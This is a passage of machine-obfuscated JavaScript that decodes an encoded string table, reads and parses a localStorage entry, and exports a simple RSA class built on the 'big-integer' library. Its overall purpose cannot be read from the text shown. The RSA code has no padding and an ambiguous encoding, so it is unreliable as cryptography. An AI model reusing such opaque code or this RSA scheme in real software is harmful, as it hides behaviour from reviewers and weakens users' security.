uFpRtWN.kG5R11E=!0x0,ifuwhaD(uFpRtWN.s2WnqV[c7dILf[0xd]]);case-0x5:default:vqO3Vt(JrBorll.RrJ2iC.HnvK8pg=0x86,uFpRtWN.s2WnqV[c7dILf[0x12]]=-c7dILf[0x3]);for(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x5b]]=c7dILf[JKxqF0Z+0x51];uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x5b]]<uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x8e]];uFpRtWN.s2WnqV[c7dILf[0xb]]++){uFpRtWN.s2WnqV[c7dILf[0x40]]=uFpRtWN.s2WnqV[c7dILf[0x3]].indexOf(uFpRtWN.s2WnqV[c7dILf[0x2a]][uFpRtWN.s2WnqV[c7dILf[0xb]]]);if(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x90]]===-c7dILf[0x3])continue;if(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x62]]<c7dILf[0x1]){uFpRtWN.s2WnqV[c7dILf[0x12]]=uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x90]]}else{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x62]]+=uFpRtWN.s2WnqV[c7dILf[0x40]]*c7dILf[0x17],uFpRtWN.s2WnqV[-c7dILf[0x79]]|=uFpRtWN.s2WnqV[c7dILf[0x12]]<<uFpRtWN.s2WnqV[c7dILf[0x90]],uFpRtWN.s2WnqV[c7dILf[0x90]]+=(uFpRtWN.s2WnqV[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[JKxqF0Z+0x64]);do{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x5d]].push(uFpRtWN.s2WnqV[-c7dILf[0x79]]&c7dILf[0x11]),uFpRtWN.s2WnqV[-c7dILf[0x79]]>>=c7dILf[0xb],uFpRtWN.s2WnqV[c7dILf[0x90]]-=c7dILf[0xb])}while(uFpRtWN.s2WnqV[c7dILf[0x90]]>c7dILf[JKxqF0Z+0x62]);uFpRtWN.s2WnqV[c7dILf[0x12]]=-c7dILf[0x3]}}if(uFpRtWN.s2WnqV[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0x11a,e4dnF2n+=-0x7c);break}else{vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0x11a,e4dnF2n+=-0x117);break}case JKxqF0Z-0x88:vqO3Vt(uFpRtWN.s2WnqV[-c7dILf[0x79]]=c7dILf[JKxqF0Z+-0x6],uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+0x89]]=c7dILf[0x1],JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0xd3,e4dnF2n+=-0x16);break;case 0x1b:case JKxqF0Z!=0xca&&JKxqF0Z-0x9e:uFpRtWN.s2WnqV[c7dILf[0x12]]=-c7dILf[0x3];for(uFpRtWN.s2WnqV[c7dILf[0xb]]=c7dILf[JKxqF0Z+-0xd9];uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xcf]]<uFpRtWN.s2WnqV[c7dILf[0x3e]];uFpRtWN.s2WnqV[c7dILf[0xb]]++){uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x9a]]=uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xd7]].indexOf(uFpRtWN.s2WnqV[c7dILf[0x2a]][uFpRtWN.s2WnqV[c7dILf[0xb]]]);if(uFpRtWN.s2WnqV[c7dILf[0x40]]===-c7dILf[JKxqF0Z+-0xd7])continue;if(uFpRtWN.s2WnqV[c7dILf[0x12]]<c7dILf[JKxqF0Z+-0xd9]){uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xc8]]=uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x9a]]}else{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xc8]]+=uFpRtWN.s2WnqV[c7dILf[0x40]]*c7dILf[JKxqF0Z+-0xc3],uFpRtWN.s2WnqV[-c7dILf[0x79]]|=uFpRtWN.s2WnqV[c7dILf[0x12]]<<uFpRtWN.s2WnqV[c7dILf[0x90]],uFpRtWN.s2WnqV[c7dILf[0x90]]+=(uFpRtWN.s2WnqV[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(uFpRtWN.s2WnqV[c7dILf[0xd]].push(uFpRtWN.s2WnqV[-c7dILf[0x79]]&c7dILf[JKxqF0Z+-0xc9]),uFpRtWN.s2WnqV[-c7dILf[JKxqF0Z+-0x61]]>>=c7dILf[0xb],uFpRtWN.s2WnqV[c7dILf[0x90]]-=c7dILf[JKxqF0Z+-0xcf])}while(uFpRtWN.s2WnqV[c7dILf[0x90]]>c7dILf[0x12]);uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xc8]]=-c7dILf[0x3]}}if(uFpRtWN.s2WnqV[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=-0x10);break}else{vqO3Vt(JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=-0x10,e4dnF2n+=-0x9b);break}case-0x39:case 0x2c:vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xbd]].push((uFpRtWN.s2WnqV[-c7dILf[0x79]]|uFpRtWN.s2WnqV[c7dILf[0x12]]<<uFpRtWN.s2WnqV[c7dILf[0x90]])&c7dILf[JKxqF0Z+-0xb9]),JrBorll.eA5m7v=JrBorll.RrJ2iC,e4dnF2n+=-0x9b);break;case-0xde:case 0x6f:return uFpRtWN.kG5R11E=!0x0,ifuwhaD(uFpRtWN.s2WnqV[c7dILf[0xd]]);case-0x3c:case JrBorll.RrJ2iC.HnvK8pg+0x1e7:vqO3Vt(JrBorll.RrJ2iC.HnvK8pg=0xae,JrBorll.eA5m7v=JrBorll.LCl5Mb,JKxqF0Z+=-0x104,e4dnF2n+=-0x6b);break}},uFpRtWN.kG5R11E=void 0x0,tJswEuK.g4xP2u=tJswEuK.uFpRtWN,T9blZX_+=-0x10e,JrBorll+=0x14d);break;case-0xa:vqO3Vt([tJswEuK.wxzQkzK.wxX2Wqj,tJswEuK.wxzQkzK.swD0M_J]=[0x14,0xd7],wxzQkzK.D3xsihW=function(...T9blZX_){return KPTrD5(0xe5,-0x55,0xcc,-0x197,{wxzQkzK:tJswEuK.wxzQkzK,wPHHWS:{}},T9blZX_).next().value},wxzQkzK.LJFW19=function(...T9blZX_){return KPTrD5(0x8b,-0xe,-0x13d,0xee,{wxzQkzK:tJswEuK.wxzQkzK,uFpRtWN:{}},T9blZX_).next().value},ThT14h[c7dILf[0x0]]=c7dILf[JKxqF0Z+-0x1f],ByRrKK(wxzQkzK.D3xsihW),ByRrKK(wxzQkzK.LJFW19));if(typeof ThT14h[c7dILf[0x1]]!==UVZL8u(c7dILf[e4dnF2n+0x136])){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=0x2f,JKxqF0Z+=-0x19,e4dnF2n+=0xa4,JrBorll+=-0xc);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=-0xa,JKxqF0Z+=-0x19,e4dnF2n+=0xa4,JrBorll+=-0xc);break}case 0xbc:vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wPHHWS,T9blZX_+=-0x9e,JKxqF0Z+=-0x79,e4dnF2n+=-0x12d,JrBorll+=0xee);break;case-0x63:case JrBorll- -0xe0:[tJswEuK.wxzQkzK.wxX2Wqj,tJswEuK.wxzQkzK.swD0M_J]=[-0x7c,-0xa1];return;case tJswEuK.wxzQkzK.wxX2Wqj+0x5:throw new(LbjDvr5(UVZL8u(c7dILf[0x227])))(UVZL8u(c7dILf[0x22c]));case tJswEuK.wxzQkzK.wxX2Wqj+-0x41:case-0x29:ThT14h[c7dILf[0x6]]=LbjDvr5((0x1,D3xsihW)(c7dILf[0x22d])+c7dILf[0x3f]).localStorage.getItem(ThT14h[c7dILf[0x1]]);try{ThT14h[c7dILf[0x6]]=LbjDvr5((0x1,D3xsihW)(c7dILf[0x22e])).parse(ThT14h[c7dILf[0x6]])}catch(r_PXpH){ByRrKK(sI3oo1a);function ReU7sL(T9blZX_){var JKxqF0Z=\"\\x69\\x2e\\x48\\x71\\x6f\\x58\\x43\\x62\\x68\\x4a\\x3a\\x35\\x57\\x3e\\x54\\x46\\x63\\x6a\\x44\\x45\\x52\\x3c\\x56\\x65\\x6b\\x76\\x42\\x4d\\x3f\\x2c\\x2a\\x7c\\x28\\x38\\x41\\x39\\x5a\\x78\\x26\\x22\\x49\\x6e\\x60\\x47\\x2b\\x40\\x25\\x29\\x4e\\x21\\x37\\x55\\x33\\x6c\\x5b\\x32\\x31\\x67\\x73\\x66\\x30\\x36\\x70\\x74\\x2f\\x59\\x5e\\x50\\x7e\\x5d\\x51\\x7a\\x6d\\x3d\\x4f\\x5f\\x23\\x79\\x75\\x72\\x61\\x4b\\x4c\\x3b\\x7b\\x24\\x64\\x7d\\x34\\x53\\x77\",e4dnF2n,JrBorll,tJswEuK,yRmPXT,r_PXpH,ReU7sL,sI3oo1a;vqO3Vt(e4dnF2n=\"\"+(T9blZX_||\"\"),JrBorll=e4dnF2n.length,tJswEuK=[],yRmPXT=c7dILf[0x1],r_PXpH=c7dILf[0x1],ReU7sL=-c7dILf[0x3]);for(sI3oo1a=c7dILf[0x1];sI3oo1a<JrBorll;sI3oo1a++){var ThT14h=JKxqF0Z.indexOf(e4dnF2n[sI3oo1a]);if(ThT14h===-c7dILf[0x3])continue;if(ReU7sL<c7dILf[0x1]){ReU7sL=ThT14h}else{vqO3Vt(ReU7sL+=ThT14h*c7dILf[0x17],yRmPXT|=ReU7sL<<r_PXpH,r_PXpH+=(ReU7sL&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(tJswEuK.push(yRmPXT&c7dILf[0x11]),yRmPXT>>=c7dILf[0xb],r_PXpH-=c7dILf[0xb])}while(r_PXpH>c7dILf[0x12]);ReU7sL=-c7dILf[0x3]}}if(ReU7sL>-c7dILf[0x3]){tJswEuK.push((yRmPXT|ReU7sL<<r_PXpH)&c7dILf[0x11])}return ifuwhaD(tJswEuK)}function sI3oo1a(...T9blZX_){T9blZX_[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[T9blZX_[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[T9blZX_[c7dILf[0x1]]]=ReU7sL(FaRDz6p[T9blZX_[c7dILf[0x1]]])}return KhGcUX[T9blZX_[c7dILf[0x1]]]}ThT14h[c7dILf[0x3]](new(LbjDvr5(sI3oo1a(c7dILf[0x22f])))(sI3oo1a(c7dILf[0x230])+ThT14h[c7dILf[0x1]]+sI3oo1a(c7dILf[0x231])+r_PXpH.message))}return jZd7v6=!0x0,ThT14h[c7dILf[0x3]](c7dILf[0x4],ThT14h[c7dILf[0x6]]);case tJswEuK.wxzQkzK.swD0M_J+-0x136:return nj28FRa;case JKxqF0Z- -0x98:case 0x82:throw new(LbjDvr5(UVZL8u(c7dILf[0x227])))(UVZL8u(c7dILf[0x228])+UVZL8u(c7dILf[T9blZX_+0x23c])+UVZL8u(c7dILf[0x22a])+UVZL8u(c7dILf[0x22b]));case-0x2f:case-0xe4:case-0x9a:return KhGcUX[sQ4bNK[c7dILf[JKxqF0Z+-0xe]]];case 0x96:case tJswEuK.wxzQkzK.swD0M_J+-0x1b7:[tJswEuK.wxzQkzK.wxX2Wqj,tJswEuK.wxzQkzK.swD0M_J]=[0x20,0x44];return;case-0xd:case tJswEuK.wxzQkzK.swD0M_J+-0x6c:if(!ThT14h[c7dILf[0x1]]){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=0x68,e4dnF2n+=-0xba);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=0x68,JKxqF0Z+=0x131,e4dnF2n+=-0x24b,JrBorll+=0x1a);break}case 0x6d:tJswEuK.uFpRtWN.nj28FRa=(0x1,Nvnb7OG)(0x7f,-(e4dnF2n+0x233)).next().value;if(kG5R11E){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.uFpRtWN,T9blZX_+=0x147,JKxqF0Z+=-0x7,e4dnF2n+=0x96,JrBorll+=-0x2a2);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.uFpRtWN,T9blZX_+=0x13b,JKxqF0Z+=-0xba,e4dnF2n+=0x96,JrBorll+=-0x26b);break}}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0x42,0x25,0xf0,-0xdd).next().value);if(jZd7v6){return T9blZX_}}}return LH8a9z},get[T9blZX_(c7dILf[0x232])+c7dILf[0xcf]](){var ThT14h,UVZL8u;function*jZd7v6(UVZL8u,L158_un,KhGcUX={UCeK2Ui:{}},FaRDz6p){while(UVZL8u+L158_un!==-0x2a)with(KhGcUX.zCMOB84||KhGcUX)switch(UVZL8u+L158_un){case-0x2e:case 0xcb:vqO3Vt([KhGcUX.UCeK2Ui.m9Hh4He,KhGcUX.UCeK2Ui.jy9kHJq,KhGcUX.UCeK2Ui.FLBY0G8]=[0x4,0x34,-0x33],UCeK2Ui.l13yRvq=function(...UVZL8u){return jZd7v6(-0x67,-0x6c,{UCeK2Ui:KhGcUX.UCeK2Ui,WnTESX:{}},UVZL8u).next().value});if(T9blZX_(c7dILf[UVZL8u+0x205])in NIaFolg){vqO3Vt(KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=-0x99,L158_un+=0x70);break}else{vqO3Vt(KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=0xc5,L158_un+=-0x107);break}case-0x7f:case KhGcUX.UCeK2Ui.FLBY0G8+0x27:case KhGcUX.UCeK2Ui.m9Hh4He+-0x49:vqO3Vt(F1BODE[c7dILf[UVZL8u+0x167]]=class KPTrD5{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=sbz_uuV.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KhGcUX=sbz_uuV.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let FaRDz6p=sbz_uuV.randBetween(L158_un,KhGcUX);if(FaRDz6p.isProbablePrime(c7dILf[0x8])){return FaRDz6p}}}static generate(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=(0x1,sbz_uuV)(c7dILf[0x234]);let KhGcUX,FaRDz6p;UVZL8u[-c7dILf[0x81]]=c7dILf[0x1c];do{vqO3Vt(KhGcUX=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),FaRDz6p=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),UVZL8u[-c7dILf[0x81]]=sbz_uuV.lcm(KhGcUX.prev(),FaRDz6p.prev()))}while(sbz_uuV.gcd(L158_un,UVZL8u[-c7dILf[0x81]]).notEquals(c7dILf[0x3])||KhGcUX.minus(FaRDz6p).abs().shiftRight(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:L158_un,n:KhGcUX.multiply(FaRDz6p),d:L158_un.modInv(UVZL8u[-c7dILf[0x81]])}}static encrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,sbz_uuV)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x6]],UVZL8u[c7dILf[0x3]])}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,sbz_uuV)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(UVZL8u){const L158_un=UVZL8u.split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,sbz_uuV)(L158_un)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=UVZL8u[c7dILf[0x1]].toString();UVZL8u[c7dILf[0x7]]=\"\";for(let KhGcUX=c7dILf[0x1];KhGcUX<L158_un.length;KhGcUX+=c7dILf[0x6]){let FaRDz6p=LbjDvr5(T9blZX_(c7dILf[0x21f])+c7dILf[0x235])(L158_un.substr(KhGcUX,c7dILf[0x6]));FaRDz6p<=c7dILf[0x12a]?(UVZL8u[c7dILf[0x7]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(LbjDvr5(T9blZX_(c7dILf[0x21f])+c7dILf[0x235])(L158_un.substr(KhGcUX,c7dILf[0xa]))),KhGcUX++):UVZL8u[c7dILf[0x7]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(FaRDz6p)}return UVZL8u[c7dILf[0x7]]}},K5Qs59I[\"YdprJE\"].exports=F1BODE[c7dILf[0x18e]]);return;case KhGcUX.UCeK2Ui.jy9kHJq+0x6e:vqO3Vt((0x1,l13yRvq)(),KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=0x15e,L158_un+=-0x177);break;case L158_un- -0xf3:case-0xf1:case-0x89:return ThT14h=!0x0,_fTcai0;case L158_un!=0xcc&&L158_un-0xd8:case-0x69:vqO3Vt((0x1,l13yRvq)(),KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=0x1cb,L158_un+=-0x18b);break;default:vqO3Vt([...WnTESX.F1BODE]=FaRDz6p,WnTESX.F1BODE[c7dILf[UVZL8u+0x67]]=c7dILf[UVZL8u+0x68],WnTESX.sbz_uuV=K5Qs59I[\"YlAHRI\"](\"big-integer\"),KhGcUX.zCMOB84=KhGcUX.WnTESX,UVZL8u+=0x8e);break;case UVZL8u- -0xe4:vqO3Vt([KhGcUX.UCeK2Ui.m9Hh4He,KhGcUX.UCeK2Ui.jy9kHJq,KhGcUX.UCeK2Ui.FLBY0G8]=[-0x6b,0x19,0xee],KhGcUX.zCMOB84=KhGcUX.TwVq5n2,UVZL8u+=-0x10,L158_un+=-0x150);break}}vqO3Vt(ThT14h=void 0x0,UVZL8u=jZd7v6(0x2e,0x9d).next().value);if(ThT14h){return UVZL8u}},get[T9blZX_(c7dILf[0x236])+c7dILf[0x237]](){return N0UM7vD}};return yRmPXT=[ThT14h,UVZL8u],new FSIFd9f(T9blZX_(c7dILf[0x238]),T9blZX_(c7dILf[0x239])+T9blZX_(c7dILf[0x23a]),T9blZX_(c7dILf[0x23b]))[T9blZX_(c7dILf[0x23c])+T9blZX_(c7dILf[0x23d])]}vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x23e]))(()=>{vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){var UVZL8u,L158_un;function*KhGcUX(L158_un,KhGcUX,FaRDz6p={ORLsBly:{}}){while(L158_un+KhGcUX!==-0xcd)with(FaRDz6p.U5M2xt||FaRDz6p)switch(L158_un+KhGcUX){case 0x63:case KhGcUX-0xaa:case-0x24:vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x145,KhGcUX+=0x12);break;case 0x93:case KhGcUX-0x5a:vqO3Vt(FaRDz6p.ORLsBly.VBpqca=0x54,FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x134,KhGcUX+=-0x1c3);break;case-0xc1:case FaRDz6p.ORLsBly.VBpqca+-0xb:vqO3Vt(ThT14h[c7dILf[L158_un+0x1f5]]=c7dILf[L158_un+0xdb],ThT14h[c7dILf[L158_un+0xec]]=-c7dILf[0x3],FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x73,KhGcUX+=0xe);break;case KhGcUX- -0xce:vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[L158_un+-0xcb]]=\"\\u003c\\u0072\\u0046\\u0065\\u004d\\u004a\\u0048\\u0043\\u0028\\u0075\\u0023\\u005b\\u0069\\u005f\\u005a\\u0058\\u0055\\u002f\\u0078\\u006f\\u0068\\u0067\\u0059\\u0044\\u004b\\u003f\\u0032\\u0071\\u007b\\u0047\\u006b\\u0061\\u0045\\u003b\\u0025\\u004e\\u0038\\u0035\\u0049\\u0079\\u0063\\u0026\\u0042\\u0050\\u0024\\u005e\\u0030\\u0039\\u0037\\u0022\\u003e\\u007e\\u0054\\u002a\\u0077\\u004f\\u0053\\u0073\\u0040\\u005d\\u0064\\u006c\\u0031\\u0056\\u002c\\u0062\\u0021\\u002b\\u006a\\u007d\\u007c\\u0060\\u0029\\u0076\\u007a\\u006e\\u0041\\u003a\\u002e\\u0036\\u0070\\u004c\\u0033\\u0051\\u006d\\u0066\\u003d\\u0057\\u0034\\u0074\\u0052\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[-c7dILf[0x5a]]=ThT14h[c7dILf[0x6]].length,FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0xc,KhGcUX+=-0x8);break;case L158_un- -0xcc:FaRDz6p.ORLsBly.VBpqca=-0xf9;return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[L158_un+0xde]]);case 0x50:case 0x72:case 0x75:for(ThT14h[c7dILf[0x9c]]=c7dILf[L158_un+0x68];ThT14h[c7dILf[L158_un+0x103]]<ThT14h[-c7dILf[L158_un+0xc1]];ThT14h[c7dILf[L158_un+0x103]]++){ThT14h[c7dILf[L158_un+0xd8]]=ThT14h[c7dILf[L158_un+0x6a]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0x9c]]]);if(ThT14h[c7dILf[L158_un+0xd8]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[L158_un+0x79]]=ThT14h[c7dILf[L158_un+0xd8]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x71]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[L158_un+0x79]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[L158_un+0x182]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[L158_un+0xa1]]>>=c7dILf[0xb],ThT14h[c7dILf[L158_un+0x182]]-=c7dILf[L158_un+0x72])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[L158_un+0x6a]){vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0xb8,KhGcUX+=-0x12c);break}else{vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0xb1,KhGcUX+=-0xc4);break}case 0x1:vqO3Vt(ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[L158_un+0xca]])&c7dILf[0x11]),FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=-0x7,KhGcUX+=0x68);break;case L158_un- -0x5a:vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x10,KhGcUX+=0x74);break;case L158_un!=0x9b&&L158_un!=-0xe5&&L158_un- -0x18:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0xd]]);default:vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.fKwVQ9,L158_un+=0xa6,KhGcUX+=-0xef);break;case FaRDz6p.ORLsBly.VBpqca+-0xe2:vqO3Vt(ThT14h[c7dILf[L158_un+-0xcd]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=-0x1b4,KhGcUX+=0x28b);break;case 0xda:case 0xad:case KhGcUX- -0x141:vqO3Vt(FaRDz6p.ORLsBly.VBpqca=-0x1,ThT14h[c7dILf[0x0]]=c7dILf[L158_un+-0x13e],ThT14h[c7dILf[0x3]]=\"\\u003c\\u0072\\u0046\\u0065\\u004d\\u004a\\u0048\\u0043\\u0028\\u0075\\u0023\\u005b\\u0069\\u005f\\u005a\\u0058\\u0055\\u002f\\u0078\\u006f\\u0068\\u0067\\u0059\\u0044\\u004b\\u003f\\u0032\\u0071\\u007b\\u0047\\u006b\\u0061\\u0045\\u003b\\u0025\\u004e\\u0038\\u0035\\u0049\\u0079\\u0063\\u0026\\u0042\\u0050\\u0024\\u005e\\u0030\\u0039\\u0037\\u0022\\u003e\\u007e\\u0054\\u002a\\u0077\\u004f\\u0053\\u0073\\u0040\\u005d\\u0064\\u006c\\u0031\\u0056\\u002c\\u0062\\u0021\\u002b\\u006a\\u007d\\u007c\\u0060\\u0029\\u0076\\u007a\\u006e\\u0041\\u003a\\u002e\\u0036\\u0070\\u004c\\u0033\\u0051\\u006d\\u0066\\u003d\\u0057\\u0034\\u0074\\u0052\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[L158_un+-0x140]]||\"\"),ThT14h[-c7dILf[0x5a]]=ThT14h[c7dILf[L158_un+-0x13b]].length,FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=-0x67,KhGcUX+=-0xe6);break}}vqO3Vt(UVZL8u=void 0x0,L158_un=KhGcUX(0x141,-0xd7).next().value);if(UVZL8u){return L158_un}}function UVZL8u(...UVZL8u){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={YMapQht:{}}){while(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n!==-0x47)with(JrBorll.UOoyW9||JrBorll)switch(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n){case KPTrD5- -0x3b:case 0x59:vqO3Vt([JrBorll.YMapQht.Z6KKi08,JrBorll.YMapQht.zspIaDI,JrBorll.YMapQht.hDtWLbk]=[-0xf5,-0x91,0xe7],UVZL8u[c7dILf[JKxqF0Z+-0x1f5]]=c7dILf[KPTrD5+-0xa5]);if(typeof KhGcUX[UVZL8u[c7dILf[JKxqF0Z+-0x1f4]]]===L158_un(c7dILf[JKxqF0Z+-0x1f4])){vqO3Vt(JrBorll.UOoyW9=JrBorll.YMapQht,T9blZX_+=0x124,KPTrD5+=-0x93,JKxqF0Z+=-0x248,e4dnF2n+=0x13e);break}else{vqO3Vt(JrBorll.UOoyW9=JrBorll.YMapQht,T9blZX_+=0x15f,KPTrD5+=-0x37,JKxqF0Z+=-0x248,e4dnF2n+=0xbc);break}case 0xe9:case JrBorll.YMapQht.Z6KKi08+0x16d:case 0xda:vqO3Vt([JrBorll.YMapQht.Z6KKi08,JrBorll.YMapQht.zspIaDI,JrBorll.YMapQht.hDtWLbk]=[0x7,-0xec,-0xc3],JrBorll.UOoyW9=JrBorll.ksaCXz,T9blZX_+=-0x1a6,KPTrD5+=-0x46,JKxqF0Z+=0x281,e4dnF2n+=-0x2a);break;case 0xf6:if(!(T9blZX_>-(JKxqF0Z+0xb))){vqO3Vt(JrBorll.UOoyW9=JrBorll.YMapQht,KPTrD5+=-0x6f,JKxqF0Z+=-0x89);break}case KPTrD5- -0x55:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]]);case-0x54:vqO3Vt([JrBorll.YMapQht.Z6KKi08,JrBorll.YMapQht.zspIaDI,JrBorll.YMapQht.hDtWLbk]=[0x69,-0x43,0x5],JrBorll.UOoyW9=JrBorll._ynpyZQ,T9blZX_+=-0x87,KPTrD5+=0x115,JKxqF0Z+=0x153,e4dnF2n+=-0xaa);break;case 0x5a:case 0xb8:case-0x2:vqO3Vt(JrBorll.UOoyW9=JrBorll.rmFRZU_,T9blZX_+=0x72,KPTrD5+=-0xa4,JKxqF0Z+=-0xa5,e4dnF2n+=0x92);break;default:case e4dnF2n- -0x93:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[JKxqF0Z+0x54]]]}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xea,0xa8,0x1f5,-0xd0).next().value);if(jZd7v6){return T9blZX_}}if(SnqE0J()&&!LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[UVZL8u(c7dILf[0x240])](UVZL8u(c7dILf[0x241]))){kPrnQuZ()}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...ThT14h)=>{ThT14h[c7dILf[0x0]]=c7dILf[0x1];if(ReU7sL(c7dILf[0x243])+c7dILf[0x11b]in NIaFolg){UVZL8u()}function UVZL8u(){var ThT14h,UVZL8u;function*jZd7v6(UVZL8u,T9blZX_,KPTrD5={KbIInY:{}},JKxqF0Z){while(UVZL8u+T9blZX_!==-0x5)with(KPTrD5.XnVtWb9||KPTrD5)switch(UVZL8u+T9blZX_){case 0x26:default:return KhGcUX[R5DOb3V];case 